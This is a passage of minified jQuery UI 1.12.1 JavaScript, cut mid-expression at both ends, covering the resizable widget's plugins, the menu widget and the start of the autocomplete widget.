"+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length
},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var 